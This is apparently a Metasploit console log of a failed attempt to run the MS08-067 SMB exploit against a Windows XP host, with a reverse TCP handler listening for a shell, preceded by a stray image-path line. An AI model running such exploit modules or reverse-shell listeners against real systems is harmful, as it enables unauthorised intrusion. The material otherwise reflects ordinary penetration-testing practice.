 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.126.139:4444
[*] 192.168.12.3:445 - Automatically detecting the target...
[*] 192.168.12.3:445 - Fingerprint: Windows XP - Service Pack 1 - lang:Unkn
own
[*] 192.168.12.3:445 - We could not detect the language pack, defaulting to
English
[-] 192.168.12.3:445 - Exploit aborted due to failure: no-target: No matchi
ng target
[*] Exploit completed, but no session was created.